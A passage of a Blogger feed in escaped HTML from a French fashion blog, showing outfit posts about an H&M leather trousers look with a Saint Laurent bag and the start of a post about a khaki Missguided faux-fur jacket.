class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous un pull style marinière noir et blanc de chez H\u0026amp;M, ils en ont fait d’autres couleurs si cela vous intéresse.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt autre nouveauté, un sac que je cherchais depuis un petit moment mais avec de la patience j’ai eu la chance de mettre la main dessus. C’est un modèle vintage donc trouvable uniquement d’occasion et en trouver un en bon état ne fut pas chose facile.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais n’est t’il pas beau????\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt vous quels sont vos envies du moment ou envies récurrentes?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GuWR5-mw6NWoFmwDO3oxwdrs11-wHt7ZFKwRIGu5v0q8Um_Ffzih0UcejGcIcD3v3QoTs7x893ej9LX6jjcsoYLOsINUp_AZ_2dvU5rQ7IWc0DrCseAvwDIz_Ypk8W8oN9qqJvw7FlY\/s1600\/2-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GuWR5-mw6NWoFmwDO3oxwdrs11-wHt7ZFKwRIGu5v0q8Um_Ffzih0UcejGcIcD3v3QoTs7x893ej9LX6jjcsoYLOsINUp_AZ_2dvU5rQ7IWc0DrCseAvwDIz_Ypk8W8oN9qqJvw7FlY\/s1600\/2-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQ4Tdydw09LeaGIP-ZJLCg7yqGf-jGk3-G62Vk2PFdMwpPRitRFKjKBsE41hB1BDtFq_89Od6Ujz9wso8qORXS52yTbO4HcMlR0jzvyf0EmiBsccv4t555_gyhjp1huVJFlguMRta7eE\/s1600\/3-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQ4Tdydw09LeaGIP-ZJLCg7yqGf-jGk3-G62Vk2PFdMwpPRitRFKjKBsE41hB1BDtFq_89Od6Ujz9wso8qORXS52yTbO4HcMlR0jzvyf0EmiBsccv4t555_gyhjp1huVJFlguMRta7eE\/s1600\/3-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlOdWl6QsU48Z3zcmMSrKUH7HiFdG65gehIXN7u591C7b0wzn-I7OrMGkZCADDi0AK_F_hTgkkNTobymR8xctoxvzeEyA2jTUEBawKiIBITp2ulCujUCHuCBae5ZHvFbdNlsqlVzYSDM\/s1600\/4-pantalon+en+cuir+noir+H%2526M%252C+vans+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pantalon en cuir noir H\u0026amp;M, vans noir \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlOdWl6QsU48Z3zcmMSrKUH7HiFdG65gehIXN7u591C7b0wzn-I7OrMGkZCADDi0AK_F_hTgkkNTobymR8xctoxvzeEyA2jTUEBawKiIBITp2ulCujUCHuCBae5ZHvFbdNlsqlVzYSDM\/s1600\/4-pantalon+en+cuir+noir+H%2526M%252C+vans+noir+.JPG\" title=\"pantalon en cuir noir H\u0026amp;M, vans noir \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oCFvylYXppFILBHZ5aBQa8nj7Lnh6C9_GlFDBgLJ1yb6FNLee5F5zUQBnWRc9ofAVU0SIpXVvB-KEijQZ0_5wH6ov2FZtLfZNKdLYUwIeEjHFDLqmZAHyDSAQ2zTzN3cYnHmHIVFqQ8\/s1600\/5-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oCFvylYXppFILBHZ5aBQa8nj7Lnh6C9_GlFDBgLJ1yb6FNLee5F5zUQBnWRc9ofAVU0SIpXVvB-KEijQZ0_5wH6ov2FZtLfZNKdLYUwIeEjHFDLqmZAHyDSAQ2zTzN3cYnHmHIVFqQ8\/s1600\/5-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe6NNJJJwKrgNDUiQ5tXwfcVzdmAZxISXEioj-G_9NlHkcRTzpwINS1uPOnMrLJhzgun5ts8ZMFztuBziF7FdFMErgurXCK_eki53IhSMjTRXGIDAFsrHvzgtZdmGqr_5u_QjwYSexUQ\/s1600\/6-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe6NNJJJwKrgNDUiQ5tXwfcVzdmAZxISXEioj-G_9NlHkcRTzpwINS1uPOnMrLJhzgun5ts8ZMFztuBziF7FdFMErgurXCK_eki53IhSMjTRXGIDAFsrHvzgtZdmGqr_5u_QjwYSexUQ\/s1600\/6-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5sWtRrRqf3vqOY3BgNeAK5Q3uft0lWZ8d17CUHhabIpLiflI8HY9yxwRlTnieNmT9FrFoDUJXI8A_Tyzg4o_valLAAaz9b5iogqQMXHWSujVnCs-MamA1LhFa0LCAEZrYW02Luc7nbYg\/s1600\/7-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5sWtRrRqf3vqOY3BgNeAK5Q3uft0lWZ8d17CUHhabIpLiflI8HY9yxwRlTnieNmT9FrFoDUJXI8A_Tyzg4o_valLAAaz9b5iogqQMXHWSujVnCs-MamA1LhFa0LCAEZrYW02Luc7nbYg\/s1600\/7-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAM9ktlyZGt41nKNhPWytbb0inYOr7_gTJZWunwzpvC7Ki-Kod_ReDUk7G03EFlg07Gk8Q9Ei8aQMJkzjN_sImuiBhnPewGi34KqacP1BJFfOgKYIhZ_WEC1pd4zNlHeGiHuaDSIpW_k\/s1600\/8-sac+Chyc+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac Chyc Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAM9ktlyZGt41nKNhPWytbb0inYOr7_gTJZWunwzpvC7Ki-Kod_ReDUk7G03EFlg07Gk8Q9Ei8aQMJkzjN_sImuiBhnPewGi34KqacP1BJFfOgKYIhZ_WEC1pd4zNlHeGiHuaDSIpW_k\/s1600\/8-sac+Chyc+Saint+Laurent.JPG\" title=\"sac Chyc Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-ehthxT-qtt-0ig9t0jHnRfWPYMT9OdtEk-qJ4iuDvY2Uqr6RokGmAlTCxwralCUaLM5e9Tq6Y7PCMFkck0KS7Bm7OapRpzZJXyljGNiiOknSSdovX9jKvQx3RqkH6r2VqTviqRNflM\/s1600\/9-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-ehthxT-qtt-0ig9t0jHnRfWPYMT9OdtEk-qJ4iuDvY2Uqr6RokGmAlTCxwralCUaLM5e9Tq6Y7PCMFkck0KS7Bm7OapRpzZJXyljGNiiOknSSdovX9jKvQx3RqkH6r2VqTviqRNflM\/s1600\/9-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1EzbI3dEmGB4-WDkEjmz4Cy7FjBbOr5ZIklzU_7dAwGiC-wEjvMDL-tO9H-I8jZOVUy65u6FyRTSjgrB90-KXVfAyZGM-dwTZ_hshHm6CywFN9gioxxlpt4XfLXasZ3AvzMyIVGTItd8\/s1600\/10-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1EzbI3dEmGB4-WDkEjmz4Cy7FjBbOr5ZIklzU_7dAwGiC-wEjvMDL-tO9H-I8jZOVUy65u6FyRTSjgrB90-KXVfAyZGM-dwTZ_hshHm6CywFN9gioxxlpt4XfLXasZ3AvzMyIVGTItd8\/s1600\/10-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5ingGPtR_-34lhJGdf-N64TK8URrNTM2M92OqvsrRZNdn8dlCGUbn_zyertEmGluZyctVEXJ9IBHFr6zsmx4Y16Q1Y8FZnax-cH3bqD5NgXTqX5LKrYiAPEzURAAQqPISlSQPgKsHSE\/s1600\/11-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5ingGPtR_-34lhJGdf-N64TK8URrNTM2M92OqvsrRZNdn8dlCGUbn_zyertEmGluZyctVEXJ9IBHFr6zsmx4Y16Q1Y8FZnax-cH3bqD5NgXTqX5LKrYiAPEzURAAQqPISlSQPgKsHSE\/s1600\/11-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxwKatnIdB4IGgOyLO7qW-wocIvJnIHrGYiZWnWDoUteTWu8GaiBP8cODC9hvbuIQAg5oUPzgBXp8Pnrmx3P7lUxE2G2Tcfc3Y4VdXBQw3cIQxY8VzKjR1BbKWBkgdQMenKB792ya_VE\/s1600\/12-bague+feuille+ginkgo.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bague feuille ginkgo\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxwKatnIdB4IGgOyLO7qW-wocIvJnIHrGYiZWnWDoUteTWu8GaiBP8cODC9hvbuIQAg5oUPzgBXp8Pnrmx3P7lUxE2G2Tcfc3Y4VdXBQw3cIQxY8VzKjR1BbKWBkgdQMenKB792ya_VE\/s1600\/12-bague+feuille+ginkgo.JPG\" title=\"bague feuille ginkgo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapHoNbC0xnCCZAjOiwoiE-vsqX0-IC12lvG4Z9ugG2vRzkoKI-cEi6iLdFCsTUBKwv5wNwG9DbGei0mPpMq4U9F918j1Xz5t8vZ-fECGtk_nzu7tuB6beeUorFjdxIyulCmlu-y73GdQ\/s1600\/13-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapHoNbC0xnCCZAjOiwoiE-vsqX0-IC12lvG4Z9ugG2vRzkoKI-cEi6iLdFCsTUBKwv5wNwG9DbGei0mPpMq4U9F918j1Xz5t8vZ-fECGtk_nzu7tuB6beeUorFjdxIyulCmlu-y73GdQ\/s1600\/13-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisoCaPaufKzLPF6F0x9aqFrxfm9o2-yWLTfDf0bAI4_zfLJode37slVfFNoaa-5soYuGA3KQZxVC_2vKOAcprD2Y8hgu5UZOLonRv8MkfqPxqOwHZQmqTxXbhkhdCLP1bKrhlvqJiUVgs\/s1600\/14-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisoCaPaufKzLPF6F0x9aqFrxfm9o2-yWLTfDf0bAI4_zfLJode37slVfFNoaa-5soYuGA3KQZxVC_2vKOAcprD2Y8hgu5UZOLonRv8MkfqPxqOwHZQmqTxXbhkhdCLP1bKrhlvqJiUVgs\/s1600\/14-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvJQgcsrbo8UxSIaNxIezjLu62gF4Erh5VX7q3Frzl8Yp7ekOVgkdkkiFrYBfPtTHvoqOCwz2s08ZX7hGxqPxa6-JZ8Dtj7Der8WQUBZTIScAg3hln4vVVGpU-LBIax4L8rwt4o0hsto\/s1600\/15-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvJQgcsrbo8UxSIaNxIezjLu62gF4Erh5VX7q3Frzl8Yp7ekOVgkdkkiFrYBfPtTHvoqOCwz2s08ZX7hGxqPxa6-JZ8Dtj7Der8WQUBZTIScAg3hln4vVVGpU-LBIax4L8rwt4o0hsto\/s1600\/15-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7089502149823546296\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/leather-pants-h.html#comment-form","title":"10 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7089502149823546296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7089502149823546296"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/leather-pants-h.html","title":"Leather pants H\u0026M…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s72-c\/1-+blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7904724542454509288"},"published":{"$t":"2018-03-05T09:02:00.000+01:00"},"updated":{"$t":"2018-03-05T09:02:23.005+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casquette de marin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"missguided"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mom jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pimkie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"veste moumoutte"}],"title":{"type":"text","$t":"Ma veste moumoute kaki..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe temps se radouci et cela fait du bien, fini les 10 épaisseurs pour ne pas avoir froid. Du coup j’ai pu sortir ma veste moumoute kaki trouvée en soldes chez Missguided. Je l’adore cela change de la veste en jean et elle est super douce.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle existe aussi en beige mais on en voyait trop, du coup j’ai choisi le kaki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt vous quel est votre coup de coeur de l’hiver?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous pour avoir bien chaud, mon pull beige de chez American Vintage, un mom jean de chez H\u0026amp;M. Je l’adore il est juste super confortable je ne regrette pas du tout cet 